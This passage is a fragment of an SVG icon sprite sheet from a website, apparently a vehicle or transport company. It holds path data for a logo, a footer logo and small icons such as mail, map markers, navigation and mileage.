34.767l2.396-3.683h1.609v5.836h-1.609v-3.68l-2.396 3.68h-1.609v-5.836h1.609v3.683zM133.352 31.084v1.086h-3.446v-1.086h3.446zm1.086 0v5.836h-1.609v-5.836h1.609zm-4.642 0h1.599l-.174 2.966a7.036 7.036 0 01-.156 1.162 3.017 3.017 0 01-.307.818c-.128.22-.282.394-.463.525-.18.131-.389.225-.627.28-.236.057-.5.085-.793.085h-.39v-1.082l.174-.016c.141-.014.265-.047.372-.1a.774.774 0 00.274-.25c.08-.109.146-.249.198-.42.051-.17.093-.378.123-.621.034-.246.057-.533.069-.862l.101-2.485zM140.9 34.767l2.397-3.683h1.608v5.836h-1.608v-3.68l-2.397 3.68h-1.609v-5.836h1.609v3.683zM159.905 34.944h1.604a1.935 1.935 0 01-.376 1.074c-.229.31-.547.552-.953.725-.403.171-.88.257-1.43.257-.446 0-.844-.066-1.196-.196a2.458 2.458 0 01-.889-.566 2.47 2.47 0 01-.554-.893 3.475 3.475 0 01-.188-1.183v-.316c0-.438.066-.833.197-1.183.134-.352.324-.652.568-.897.248-.249.544-.439.889-.57.345-.13.729-.196 1.15-.196.581 0 1.071.09 1.471.273.401.181.711.431.931.749.22.315.349.675.389 1.078h-1.604a1.222 1.222 0 00-.128-.549.75.75 0 00-.376-.337c-.171-.074-.399-.112-.683-.112a1.28 1.28 0 00-.517.096.87.87 0 00-.367.305c-.098.139-.171.32-.22.541-.046.22-.069.484-.069.794v.324c0 .31.022.575.064.794.043.219.112.398.207.537a.855.855 0 00.366.309c.153.064.339.096.559.096.245 0 .451-.034.619-.1a.83.83 0 00.389-.313c.092-.142.141-.322.147-.541zM178.09 31.084v5.836h-1.609v-4.75h-2.396v4.75h-1.604v-5.836h5.609zM185.702 34.94h-1.659v-1.086h1.659c.226 0 .409-.034.55-.1a.654.654 0 00.307-.277.818.818 0 00.101-.405.994.994 0 00-.101-.445.744.744 0 00-.307-.328c-.141-.086-.324-.129-.55-.129h-1.054v4.75h-1.608v-5.836h2.662c.535 0 .995.086 1.379.257.388.17.686.406.894.705.208.297.312.636.312 1.018 0 .377-.104.706-.312.986-.208.28-.506.5-.894.657-.384.155-.844.233-1.379.233zM198.74 33.886v.236c0 .447-.072.847-.215 1.203a2.565 2.565 0 01-.601.905c-.259.249-.566.44-.921.574a3.36 3.36 0 01-1.173.196 3.41 3.41 0 01-1.182-.196 2.742 2.742 0 01-.926-.574 2.63 2.63 0 01-.605-.905 3.258 3.258 0 01-.21-1.203v-.236c0-.447.07-.847.21-1.203.144-.355.344-.657.601-.905.259-.252.566-.443.921-.574.357-.133.751-.2 1.182-.2.428 0 .819.067 1.173.2a2.58 2.58 0 011.531 1.479c.143.356.215.757.215 1.203zm-1.631.236v-.244c0-.289-.029-.543-.087-.762a1.57 1.57 0 00-.248-.557 1.045 1.045 0 00-.408-.337 1.228 1.228 0 00-.545-.116c-.214 0-.4.039-.559.116a1.02 1.02 0 00-.399.337 1.62 1.62 0 00-.243.557 3.32 3.32 0 00-.078.762v.244c0 .286.026.54.078.762.055.219.136.405.243.557.11.152.245.267.404.345.161.077.349.116.563.116.205 0 .387-.039.545-.116a1.04 1.04 0 00.399-.345c.11-.152.193-.338.248-.557a3.02 3.02 0 00.087-.762zM208.02 31.084v1.086h-2.9v4.75h-1.604v-5.836h4.504zm-3.496 2.008h1.434c.541 0 1.011.079 1.412.237.4.157.708.378.925.661.22.283.33.614.33.994 0 .286-.062.548-.188.785-.125.236-.305.44-.54.614a2.623 2.623 0 01-.839.397c-.327.093-.693.14-1.1.14h-2.438v-5.836h1.613v4.754h.825c.229 0 .422-.04.578-.117a.878.878 0 00.362-.308.806.806 0 00.123-.437.716.716 0 00-.123-.413.834.834 0 00-.362-.284 1.42 1.42 0 00-.578-.105h-1.434v-1.082zM217.915 35.838v1.082h-3.556v-1.082h3.556zm-2.984-4.754v5.836h-1.608v-5.836h1.608zm2.525 2.317v1.046h-3.097V33.4h3.097zm.472-2.317v1.086h-3.569v-1.086h3.569zM227.012 31.084v1.086h-2.901v4.75h-1.604v-5.836h4.505zM237.025 33.886v.236c0 .447-.072.847-.215 1.203a2.565 2.565 0 01-.601.905c-.259.249-.566.44-.921.574a3.36 3.36 0 01-1.173.196c-.43 0-.825-.066-1.182-.196a2.742 2.742 0 01-.926-.574 2.63 2.63 0 01-.605-.905 3.258 3.258 0 01-.21-1.203v-.236c0-.447.07-.847.21-1.203.144-.355.344-.657.601-.905.259-.252.566-.443.921-.574.357-.133.751-.2 1.182-.2.428 0 .819.067 1.173.2a2.566 2.566 0 011.531 1.479c.143.356.215.757.215 1.203zm-1.631.236v-.244c0-.289-.029-.543-.087-.762a1.57 1.57 0 00-.248-.557 1.045 1.045 0 00-.408-.337 1.225 1.225 0 00-.545-.116c-.214 0-.4.039-.559.116a1.02 1.02 0 00-.399.337 1.6 1.6 0 00-.242.557 3.32 3.32 0 00-.078.762v.244c0 .286.026.54.078.762.054.219.135.405.242.557.11.152.245.267.404.345.162.077.349.116.563.116.205 0 .387-.039.546-.116.158-.078.291-.193.398-.345.11-.152.193-.338.248-.557a3.02 3.02 0 00.087-.762zM242.598 31.084h1.311l1.489 4.06 1.489-4.06h1.311l-2.268 5.836h-1.063l-2.269-5.836zm-.797 0h1.356l.252 4.473v1.363h-1.608v-5.836zm5.838 0H249v5.836h-1.613v-1.363l.252-4.473z" fill="#0067E7"/><path d="M21.567 34.336l.93 1.833c.096.189.252.34.446.434.194.093.415.123.63.084.431-.078.86-.177 1.294-.293l.058-.016c9.165-2.456 14.733-11.718 12.362-20.566-1.127-4.206-3.92-7.65-7.44-9.76l.696-1.157c.178-.264.214-.626.006-.992-.188-.314-.547-.48-.919-.461l-7.257.508c-.328.028-.654.216-.809.5a.935.935 0 00-.05.911c-.09-.22 3.57 5.318 3.66 5.495.168.319.493.515.855.54.378 0 .724-.195.912-.508l.835-1.39c2.653 1.615 4.759 4.211 5.603 7.362 1.81 6.753-2.469 13.87-9.464 15.745-.423.114-.986.232-1.574.318-.681.099-1.077.817-.774 1.413z" fill="#FD2C1A"/><path fill-rule="evenodd" clip-rule="evenodd" d="M29.158 26.177c.631 0 1.143-.512 1.143-1.143v-5.121a1 1 0 00-.106-.447l-.894-1.79.402-.2c.366-.183.598-.558.598-.968a.65.65 0 00-.807-.63l-1.193.299-1.703-2.555a1 1 0 00-.832-.445H21.5a.2.2 0 00-.2.2v1.1c0 .11.09.2.2.2h3.234a1 1 0 01.857.485l1.209 2.015h-5a.5.5 0 00-.5.5v4.078c0 .233.189.422.422.422h2.87a.5.5 0 110 1h-2.792a.5.5 0 00-.5.5v1a.5.5 0 00.5.5h4.5a1 1 0 001 1h1.857zm-2.857-6c.5-.5 2.5-1 3-.5s0 1.5-.5 1.5h-2c-.5 0-1-.5-.5-1z" fill="#0067E7"/><path fill-rule="evenodd" clip-rule="evenodd" d="M12.444 26.177a1.143 1.143 0 01-1.143-1.143v-5.121a1 1 0 01.105-.447l.895-1.79-.402-.2a1.082 1.082 0 01-.598-.968.65.65 0 01.806-.63l1.194.299 1.703-2.555a1 1 0 01.832-.445h4.265c.11 0 .2.09.2.2v1.1a.2.2 0 01-.2.2h-3.234a1 1 0 00-.858.485l-1.208 2.015h5a.5.5 0 01.5.5v4.078c0 .233-.19.422-.422.422h-2.871a.5.5 0 100 1H19.8a.5.5 0 01.5.5v1a.5.5 0 01-.5.5h-4.5a1 1 0 01-1 1h-1.857zm2.857-6c-.5-.5-2.5-1-3-.5s0 1.5.5 1.5h2c.5 0 1-.5.5-1z" fill="#FD2C1A"/><path d="M19.26 7.16c-.554.082-1.095.193-1.564.319-7 1.875-11.282 8.994-9.472 15.747.844 3.15 2.95 5.747 5.585 7.366l.856-1.395c.188-.314.534-.508.911-.508.363.025.688.22.857.54.09.178 3.845 5.857 3.656 5.483.31.458-.049 1.355-.855 1.422l-7.327.527c-.372.019-.73-.148-.92-.46a.952.952 0 01.007-.993l.69-1.176a16.339 16.339 0 01-7.37-9.758c-2.371-8.847 3.2-18.11 12.37-20.568l.04-.01c.551-.148.983-.238 1.317-.297a1.03 1.03 0 01.63.086c.192.094.348.247.443.436l.92 1.83c.3.595-.096 1.31-.774 1.41z" fill="#0067E7"/></svg><svg fill="none" viewBox="0 0 200 32" id="logo-footer" xmlns="http://www.w3.org/2000/svg"><path d="M149.293 14.887h-1.559c-.167 1.11-.167 1.83-.167 2.94 0 1.221.612 2.553.612 3.607 0 .056-3.509.167-3.676.167 0-1.22.891-5.161 1.225-6.715h-2.729l-4.901-11.32h-1.226v-.777h8.188v.777h-2.061l3.788 9.156c.612-1.61 1.225-3.163 1.838-4.55.557-1.388 1.615-3.94 2.785-4.828.724-.555 1.615-.777 2.729-.777.557 0 2.228.11 2.618.444-.056.222-.111.333-.278.555-.39.444-.335 1.22-.335 1.831h-.445c-.613-.166-1.226-.388-1.838-.388-.947 0-1.783.388-2.563 1.276-.557.61-1.114 1.554-1.615 2.83 0 0-.334.833-.891 2.498-.334.776-.668 1.61-.947 2.441h1.448v.833zm29.8-5.716h-8.578V8.006h1.448c0-1.72-.39-2.664-1.114-3.441-.613-.555-1.392-.832-2.451-.832-1.058 0-1.949.333-2.618 1.054-1.615 1.72-1.392 5.105-1.002 7.27.167.665.445 1.72.891 3.218.501 1.443.724 2.442.724 3.385 0 .444-.223 1-.39 1.443.167.11.446.166.78.166 1.225 0 2.395-.443 3.509-1.72 1.114-1.332 1.671-2.608 1.671-4.162v-.61h-1.448V12.61h8.578v1.165h-1.337c0 2.054-1.226 3.718-3.676 5.217-2.284 1.443-4.735 2.164-7.408 2.164-.947 0-1.449-.055-2.396-.333 0-.61 0-1.387-.222-1.942-.335-.666-1.059-1.61-2.228-2.72-1.337-1.331-2.173-2.497-2.618-3.385-.334-.666-.446-1.442-.446-2.386 0-2.386 1.003-4.328 2.952-5.771 1.894-1.388 4.233-2.054 7.018-2.054 3.064 0 5.403.666 7.019 2.054 1.002.943 1.726 1.942 2.005 3.385h1.337v1.166zm-56.034 3.218l2.061-1.997c.835.499 1.782.61 2.562-.111.501-.5.78-1.277.78-2.498 0-1.276-.168-2.164-.446-2.774-.446-.832-1.225-1.055-2.284-1.055-1.448 0-2.283.722-2.562 2.442a28.731 28.731 0 00-.111 2.72v3.273zm0 1.665v5.55h2.729v1.165h-10.527v-1.165h2.729V3.954h-2.785V2.79h9.803c2.562-.166 5.626.444 7.074 1.443 1.448.888 2.117 2.109 2.117 3.607 0 1.387-.502 2.553-1.56 3.496-1.448 1.277-3.676 1.72-5.514 1.165-.557-.166-1.114-.444-1.838-.721l-2.228 2.275zm65.67 5.716h2.952c1.002 0 2.45-.11 2.45-1.443v-3.496c0-.444-.055-.721-.222-.887-.167-.111-.613-.278-1.393-.5-1.392-.333-2.562-.721-3.787-1.498v7.824zm2.729-15.816h-2.729v6.438c.891.61 2.116 1.165 3.676 1.553 1.392.389 2.506.555 3.453.555.613 0 1.226-.055 1.894-.055.835 0 1.448.277 1.448 1.665v4.939c0 1.776-1.002 1.72-2.005 1.72h-16.209v-1.165h2.674V3.954h-2.674V2.79h10.472v1.165zM47.586 13.721l-1.95-6.437-1.95 6.437h3.9zm1.17 3.83h-6.24l-.89 2.94H36l6.684-17.813H48.7l6.74 17.813h-5.794l-.89-2.94zm14.035-.889h2.785c.947 0 1.616-.166 2.006-.5.39-.332.612-.776.612-1.387 0-.499-.222-.943-.612-1.22-.39-.333-1.059-.5-2.005-.5h-2.785v3.607zm0-6.992h2.396c.835 0 1.448-.166 1.782-.444.334-.333.501-.721.501-1.277 0-.555-.167-.943-.501-1.22-.334-.278-.947-.444-1.782-.444h-2.395V9.67zm-5.57-6.992h10.305c1.727 0 3.064.444 3.955 1.277.947.832 1.392 1.886 1.392 3.163 0 1.054-.334 1.942-1.002 2.719-.39.5-1.059.888-1.894 1.165 1.28.333 2.228.832 2.84 1.61.613.721.892 1.665.892 2.83 0 .888-.223 1.72-.669 2.497-.39.721-1.002 1.277-1.726 1.72-.947.556-3.51.833-4.568.833h-9.524V2.678zm18.103 0H92.09v4.384h-5.57v13.43h-5.57V7.061h-5.626V2.678zm24.118 8.934c0 1.831.334 3.108 1.002 3.885.669.777 1.616 1.165 2.73 1.165 1.225 0 2.116-.388 2.785-1.11.612-.777.947-2.164.947-4.162 0-1.72-.335-2.94-1.003-3.718-.668-.776-1.615-1.11-2.729-1.11-1.17 0-2.005.334-2.73 1.166-.668.777-1.002 2.053-1.002 3.884zm3.175-9.212h1.114c2.673.111 4.79.888 6.294 2.331 1.615 1.61 2.395 3.83 2.395 6.715 0 2.109-.334 3.774-1.003 5.105-.724 1.332-1.726 2.387-3.063 3.108-1.337.777-3.008 1.11-4.957 1.11-2.006 0-3.677-.278-5.013-.944-1.337-.61-2.395-1.665-3.231-3.052-.836-1.332-1.225-3.108-1.225-5.161 0-2.941.835-5.217 2.45-6.826 1.504-1.498 3.62-2.275 6.239-2.386zM38.684 25.85l-1.302 3.687H36l1.961-4.669h.877l-.154.981zm1.077 3.687l-1.305-3.688-.168-.98h.887l1.972 4.668h-1.386zm-.051-1.741v.869h-2.739v-.87h2.739zM46.87 27.552h-1.374l-.008-.738h1.115c.2 0 .36-.019.48-.057a.5.5 0 00.26-.177.476.476 0 00.084-.288.553.553 0 00-.084-.32.475.475 0 00-.267-.177 1.556 1.556 0 00-.466-.058h-.63v3.8h-1.287v-4.669h1.917c.33 0 .624.027.883.08.26.052.48.13.66.238.184.106.323.241.418.404.096.16.143.35.143.567 0 .19-.046.369-.139.536-.093.166-.248.302-.466.407-.215.102-.51.156-.883.16l-.356.292zm-.051 1.985h-1.635l.44-.866h1.195c.176 0 .316-.024.421-.07a.494.494 0 00.231-.193.512.512 0 00.074-.27.656.656 0 00-.07-.31.444.444 0 00-.212-.202.88.88 0 00-.393-.074H45.79l.007-.738h1.294l.3.295c.358-.012.64.031.848.132a.966.966 0 01.586.914c0 .305-.075.56-.227.766-.15.205-.373.36-.67.462-.3.102-.668.154-1.108.154zM55.174 24.868v4.669h-1.286v-4.669h1.286zm1.606 0v.87h-4.462v-.87h4.462zM64.894 27.11v.189c0 .357-.058.677-.173.962a2.047 2.047 0 01-.48.724 2.148 2.148 0 01-.737.459 2.69 2.69 0 01-.938.157c-.345 0-.66-.053-.946-.157a2.189 2.189 0 01-.74-.459 2.091 2.091 0 01-.485-.724 2.598 2.598 0 01-.168-.962v-.19c0-.357.056-.677.168-.962.115-.284.275-.525.48-.724.208-.201.454-.354.737-.459.286-.107.602-.16.946-.16.342 0 .655.053.939.16a2.053 2.053 0 011.224 1.183c.115.285.173.605.173.962zm-1.306.189v-.196c0-.23-.023-.434-.07-.61a1.252 1.252 0 00-.197-.445.836.836 0 00-.326-.27.983.983 0 00-.437-.092c-.17 0-.32.03-.447.093a.814.814 0 00-.319.27c-.086.119-.15.267-.194.445a2.655 2.655 0 00-.063.609v.196c0 .228.021.431.063.609.044.175.108.324.194.445a.86.86 0 00.323.276c.13.062.28.093.45.093.164 0 .31-.03.437-.093a.832.832 0 00.319-.276c.088-.121.154-.27.198-.445.046-.178.07-.38.07-.61zM69.352 24.868H70.4l1.192 3.248 1.191-3.248h1.049l-1.815 4.669h-.85l-1.815-4.669zm-.638 0H69.8l.202 3.579v1.09h-1.287v-4.669zm4.67 0h1.09v4.669h-1.291v-1.09l.201-3.579zM82.968 27.11v.189c0 .357-.057.677-.172.962a2.049 2.049 0 01-.48.724 2.148 2.148 0 01-.737.459 2.69 2.69 0 01-.939.157c-.344 0-.66-.053-.946-.157a2.188 2.188 0 01-.74-.459c-.208-.2-.37-.442-.484-.724a2.596 2.596 0 01-.169-.962v-.19c0-.357.056-.677.169-.962.115-.284.275-.525.48-.724.208-.201.453-.354.737-.459.286-.107.601-.16.946-.16.342 0 .655.053.938.16a2.05 2.05 0 011.224 1.183c.116.285.173.605.173.962zm-1.305.189v-.196c0-.23-.023-.434-.07-.61a1.254 1.254 0 00-.198-.445.836.836 0 00-.326-.27.983.983 0 00-.436-.092c-.171 0-.32.03-.447.093a.815.815 0 00-.32.27c-.085.119-.15.267-.194.445a2.661 2.661 0 00-.062.609v.196c0 .228.02.431.062.609.044.175.11.324.195.445a.86.86 0 00.322.276c.13.062.28.093.451.093.164 0 .31-.03.436-.093a.831.831 0 00.32-.276 1.29 1.29 0 00.197-.445c.047-.178.07-.38.07-.61zM90.392 24.868v.87h-2.32v3.799h-1.283v-4.669h3.603zm-2.797 1.607h1.148c.432 0 .809.063 1.129.189.32.126.567.302.74.529.176.226.264.491.264.795 0 .229-.05.438-.15.628-.1.189-.245.352-.433.491a2.09 2.09 0 01-.67.317 3.197 3.197 0 01-.88.113h-1.95v-4.669h1.29v3.803h.66c.183 0 .337-.031.462-.093a.697.697 0 00.29-.247.642.642 0 00.098-.35.57.57 0 00-.099-.33.66.66 0 00-.29-.227 1.133 1.133 0 00-.461-.084h-1.148v-.866zM95.848 27.815l1.917-2.947h1.287v4.669h-1.287v-2.944l-1.917 2.944H94.56v-4.669h1.287v2.947zM106.681 24.868v.87h-2.756v-.87h2.756zm.869 0v4.669h-1.286v-4.669h1.286zm-3.713 0h1.279l-.139 2.373c-.022.359-.064.669-.125.93a2.432 2.432 0 01-.245.654 1.366 1.366 0 01-.371.42 1.38 1.38 0 01-.502.224 2.74 2.74 0 01-.634.068h-.312v-.866l.139-.013a.83.83 0 00.297-.08.613.613 0 00.22-.199c.064-.088.116-.2.158-.337.042-.136.075-.302.099-.497.027-.196.045-.426.055-.689l.081-1.988zM112.72 27.815l1.917-2.947h1.287v4.669h-1.287v-2.944l-1.917 2.944h-1.287v-4.669h1.287v2.947zM127.924 27.956h1.283a1.55 1.55 0 01-.3.86 1.81 1.81 0 01-.763.58c-.323.136-.704.205-1.144.205-.357 0-.676-.053-.957-.157a1.97 1.97 0 01-.711-.452 1.967 1.967 0 01-.443-.716 2.775 2.775 0 01-.151-.945v-.254c0-.35.053-.666.158-.946.107-.282.259-.521.455-.718.197-.199.435-.35.711-.455.276-.105.583-.157.92-.157.464 0 .856.073 1.177.218.32.145.568.345.744.6.176.252.28.54.311.862h-1.283a.983.983 0 00-.102-.44.6.6 0 00-.301-.269 1.385 1.385 0 00-.546-.09c-.159 0-.297.026-.414.078a.698.698 0 00-.294.243 1.196 1.196 0 00-.176.433 3.198 3.198 0 00-.055.635v.26c0 .248.017.46.052.634.034.176.089.319.165.43a.684.684 0 00.293.247c.122.051.271.077.447.077.196 0 .361-.027.495-.08a.67.67 0 00.312-.25.83.83 0 00.117-.433zM142.472 24.868v4.669h-1.287v-3.8h-1.917v3.8h-1.283v-4.669h4.487zM148.562 27.953h-1.327v-.87h1.327c.181 0 .327-.026.44-.08a.524.524 0 00.245-.22.65.65 0 00.081-.325.79.79 0 00-.081-.355.597.597 0 00-.245-.263.839.839 0 00-.44-.103h-.843v3.8h-1.287v-4.669h2.13c.427 0 .795.069 1.103.205.311.137.549.325.715.565.166.237.249.508.249.814 0 .301-.083.564-.249.789-.166.224-.404.4-.715.526-.308.124-.676.186-1.103.186zM158.992 27.11v.189c0 .357-.057.677-.172.962a2.066 2.066 0 01-.48.724 2.156 2.156 0 01-.737.459 2.696 2.696 0 01-.939.157c-.344 0-.66-.053-.946-.157a2.189 2.189 0 01-.74-.459 2.089 2.089 0 01-.484-.724 2.586 2.586 0 01-.169-.962v-.19c0-.357.056-.677.169-.962.115-.284.275-.525.48-.724.208-.201.453-.354.737-.459.286-.107.601-.16.946-.16.342 0 .655.053.938.16a2.05 2.05 0 011.225 1.183c.115.285.172.605.172.962zm-1.305.189v-.196c0-.23-.023-.434-.07-.61a1.254 1.254 0 00-.198-.445.832.832 0 00-.326-.27.98.98 0 00-.436-.092c-.171 0-.32.03-.447.093a.805.805 0 00-.319.27c-.086.119-.151.267-.195.445a2.69 2.69 0 00-.062.609v.196c0 .228.021.431.062.609.044.175.109.324.195.445a.86.86 0 00.322.276c.13.062.28.093.451.093a.98.98 0 00.436-.093.829.829 0 00.319-.276 1.29 1.29 0 00.198-.445c.047-.178.07-.38.07-.61zM166.416 24.868v.87h-2.32v3.799h-1.283v-4.669h3.603zm-2.797 1.607h1.148c.432 0 .809.063 1.129.189.32.126.567.302.74.529.176.226.264.491.264.795 0 .229-.05.438-.15.628-.1.189-.245.352-.433.491a2.077 2.077 0 01-.671.317 3.189 3.189 0 01-.879.113h-1.951v-4.669h1.291v3.803h.66c.183 0 .337-.031.462-.093a.695.695 0 00.289-.247.642.642 0 00.099-.35.57.57 0 00-.099-.33.66.66 0 00-.289-.227 1.136 1.136 0 00-.462-.084h-1.148v-.866zM174.332 28.67v.867h-2.845v-.866h2.845zm-2.387-3.802v4.669h-1.287v-4.669h1.287zm2.02 1.853v.837h-2.478v-.837h2.478zm.378-1.853v.87h-2.856v-.87h2.856zM181.609 24.868v.87h-2.32v3.799h-1.283v-4.669h3.603zM189.62 27.11v.189c0 .357-.057.677-.172.962a2.066 2.066 0 01-.48.724 2.156 2.156 0 01-.737.459 2.696 2.696 0 01-.939.157c-.344 0-.66-.053-.946-.157a2.189 2.189 0 01-.74-.459 2.089 2.089 0 01-.484-.724 2.606 2.606 0 01-.169-.962v-.19c0-.357.057-.677.169-.962.115-.284.275-.525.48-.724.208-.201.454-.354.737-.459.286-.107.601-.16.946-.16.342 0 .655.053.938.16a2.05 2.05 0 011.225 1.183c.115.285.172.605.172.962zm-1.305.189v-.196c0-.23-.023-.434-.07-.61a1.254 1.254 0 00-.198-.445.832.832 0 00-.326-.27.98.98 0 00-.436-.092c-.171 0-.32.03-.447.093a.812.812 0 00-.319.27c-.086.119-.151.267-.195.445a2.69 2.69 0 00-.062.609v.196c0 .228.021.431.062.609.044.175.109.324.195.445a.86.86 0 00.322.276c.13.062.28.093.451.093a.98.98 0 00.436-.093.821.821 0 00.319-.276 1.29 1.29 0 00.198-.445c.047-.178.07-.38.07-.61zM194.079 24.868h1.048l1.192 3.248 1.191-3.248h1.048l-1.814 4.669h-.851l-1.814-4.669zm-.638 0h1.085l.201 3.579v1.09h-1.286v-4.669zm4.67 0h1.089v4.669h-1.29v-1.09l.201-3.579zM17.253 27.468l.744 1.466c.077.151.202.273.357.348a.824.824 0 00.503.067c.346-.063.69-.142 1.036-.235l.047-.012c7.331-1.965 11.786-9.375 9.89-16.453-.903-3.365-3.138-6.12-5.952-7.808l.556-.926c.142-.211.17-.5.005-.794a.8.8 0 00-.736-.369l-5.805.407a.825.825 0 00-.647.4.747.747 0 00-.041.729c-.071-.176 2.856 4.255 2.928 4.396a.828.828 0 00.685.431.848.848 0 00.729-.405l.668-1.112c2.122 1.291 3.807 3.369 4.483 5.889 1.447 5.403-1.976 11.097-7.572 12.596-.338.09-.788.186-1.259.254-.545.08-.861.654-.62 1.13z" fill="#fff"/><path fill-rule="evenodd" clip-rule="evenodd" d="M23.324 20.941c.505 0 .914-.41.914-.914V15.93a.8.8 0 00-.084-.358l-.716-1.431.322-.16a.865.865 0 00.478-.775.52.52 0 00-.645-.504l-.955.239-1.362-2.044a.8.8 0 00-.666-.356h-3.412a.16.16 0 00-.16.16v.88c0 .088.072.16.16.16h2.587a.8.8 0 01.686.388l.967 1.612h-4a.4.4 0 00-.4.4v3.262c0 .187.151.338.338.338h2.297a.4.4 0 110 .8h-2.235a.4.4 0 00-.4.4v.8c0 .22.18.4.4.4h3.6a.8.8 0 00.8.8h1.486zm-2.286-4.8c.4-.4 2-.8 2.4-.4.4.4 0 1.2-.4 1.2h-1.6c-.4 0-.8-.4-.4-.8zM9.953 20.941a.914.914 0 01-.914-.914V15.93a.8.8 0 01.085-.358l.715-1.431-.322-.16a.865.865 0 01-.478-.775.52.52 0 01.645-.504l.955.239 1.363-2.044a.8.8 0 01.665-.356h3.412a.16.16 0 01.16.16v.88a.16.16 0 01-.16.16h-2.587a.8.8 0 00-.686.388l-.967 1.612h4c.221 0 .4.18.4.4v3.262a.338.338 0 01-.338.338h-2.296a.4.4 0 000 .8h2.234c.221 0 .4.18.4.4v.8a.4.4 0 01-.4.4h-3.6a.8.8 0 01-.8.8H9.953zm2.286-4.8c-.4-.4-2-.8-2.4-.4-.4.4 0 1.2.4 1.2h1.6c.4 0 .8-.4.4-.8z" fill="#fff"/><path d="M15.408 5.728c-.443.065-.876.154-1.251.255-5.6 1.5-9.026 7.195-7.578 12.597.675 2.52 2.36 4.598 4.468 5.893l.685-1.116a.849.849 0 01.73-.406c.29.02.55.176.685.431.072.143 3.075 4.687 2.924 4.387.248.367-.039 1.084-.684 1.138l-5.861.422a.802.802 0 01-.736-.37.762.762 0 01.005-.793l.553-.94a13.071 13.071 0 01-5.897-7.807C1.554 12.34 6.01 4.93 13.348 2.964l.031-.008c.441-.118.787-.19 1.054-.237a.825.825 0 01.503.069c.155.075.28.197.355.348l.737 1.464c.24.477-.077 1.048-.62 1.128z" fill="#fff"/></svg><svg fill="none" viewBox="0 0 14 14" id="mail" xmlns="http://www.w3.org/2000/svg"><path d="M2.333 2.333h9.334A1.17 1.17 0 0112.832 3.5v7a1.17 1.17 0 01-1.167 1.166H2.333A1.17 1.17 0 011.166 10.5v-7a1.17 1.17 0 011.167-1.167z" stroke="#27AE60" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/><path d="M12.833 3.5L7 7.583 1.167 3.5" stroke="#27AE60" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><svg fill="none" viewBox="0 0 24 46" id="map-mark" xmlns="http://www.w3.org/2000/svg"><circle cx="12" cy="12" r="12" fill="#0067E7"/><path d="M12 12v34" stroke="#0067E7" stroke-width="4"/></svg><svg fill="none" viewBox="0 0 24 46" id="map-mark-red" xmlns="http://www.w3.org/2000/svg"><circle cx="12" cy="12" r="12" fill="#FD2C1A"/><path d="M12 12v34" stroke="#FD2C1A" stroke-width="4"/></svg><svg fill="none" viewBox="0 0 20 20" id="mark" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.8 17.539l-.8.795c-.266-.267-.533-.532-.799-.795-3.046-3.021-5.867-5.818-5.867-9.205a6.667 6.667 0 0113.333 0c0 3.387-2.82 6.184-5.867 9.205zm1.7-9.205a2.5 2.5 0 11-5 0 2.5 2.5 0 015 0z" fill="#232631"/></svg><svg fill="none" viewBox="0 0 16 16" id="mark-3" xmlns="http://www.w3.org/2000/svg"><path d="M8 8.666a2 2 0 100-4 2 2 0 000 4z" stroke="#232631" stroke-linecap="round" stroke-linejoin="round"/><path d="M8 14.666c2.666-2.666 5.333-5.054 5.333-8a5.333 5.333 0 10-10.667 0c0 2.946 2.667 5.334 5.333 8z" stroke="#232631" stroke-linecap="round" stroke-linejoin="round"/></svg><svg fill="none" viewBox="0 0 20 20" id="mark-white" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.8 17.539l-.8.795c-.266-.267-.533-.532-.799-.795-3.046-3.021-5.867-5.818-5.867-9.205a6.667 6.667 0 0113.333 0c0 3.387-2.82 6.184-5.867 9.205zm1.7-9.205a2.5 2.5 0 11-5 0 2.5 2.5 0 015 0z" fill="#fff"/></svg><svg fill="none" viewBox="0 0 32 32" id="mileage" xmlns="http://www.w3.org/2000/svg"><path d="M16 13.334a2.667 2.667 0 110 5.333 2.667 2.667 0 010-5.333zM17.334 13.333l2-4M8.666 11.333l-3.333-2M24 11.333l3.333-2M16 6.667v-4M24.666 20l3.333 1.333M7.334 20l-3.333 1.333" stroke="#FE7200" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/><path d="M8 26.668A13.313 13.313 0 012.665 16c0-7.363 5.97-13.333 13.333-13.333 7.364 0 13.334 5.97 13.334 13.333 0 4.363-2.095 8.235-5.334 10.668" stroke="#FE7200" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/></svg><svg fill="none" viewBox="0 0 20 20" id="navigation" xmlns="http://www.w3.org/2000/svg"><path d="M10 1.667L15.832 17.5l-5.834-3.333L4.166 17.5 9.999 1.667z" fill="#0067E7"/></svg><svg fill="none" viewBox="0 0 24 24" id="navigation-black" xmlns="http://www.w3.org/2000/svg"><path d="M12 2l7 19-7-4-7 4 7-19z" fill="#25282B"/></svg><svg fill="none" viewBox="0 0 60 60" id="our-advantage-1" xmlns="http://www.w3.org/2000/svg"><path d="M40 20v-8.748c0-2.08 0-3.12-.438-3.759a2.5 2.5 0 00-1.643-1.05c-.763-.13-1.707.305-3.595 1.177L12.148 17.855c-1.684.777-2.526 1.165-3.143 1.768a5 5 0 00-1.216 1.901c-.289.813-.289 1.74-.289 3.595v12.38m33.75-1.25h.025M7.5 28v16.5c0 2.801 0 4.201.545 5.27a5 5 0 002.185 2.186c1.07.545 2.47.545 5.27.545h29c2.8 0 4.2 0 5.27-.545a4.999 4.999 0 002.185-2.185c.545-1.07.545-2.47.545-5.27V28c0-2.8 0-4.2-.545-5.27a5 5 0 00-2.185-2.185C48.7 20 47.3 20 44.5 20h-29c-2.8 0-4.2 0-5.27.545a5 5 0 00-2.185 2.185C7.5 23.8 7.5 25.2 7.5 28zm35 8.25a1.25 1.25 0 11-2.5 0 1.25 1.25 0 012.5 0z" stroke="#0067E7" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><svg fill="none" viewBox="0 0 60 60" id="our-advantage-2" xmlns="http://www.w3.org/2000/svg"><path d="M22.5 28.75l5 5L38.75 22.5M50 30c0 12.271-13.385 21.196-18.255 24.037-.553.323-.83.485-1.22.568a2.843 2.843 0 01-1.05 0c-.39-.083-.667-.245-1.22-.568C23.385 51.196 10 42.271 10 30V18.044c0-1.999 0-2.998.327-3.857a5.001 5.001 0 011.367-1.973c.69-.608 1.625-.959 3.497-1.66l13.405-5.027c.52-.195.78-.293 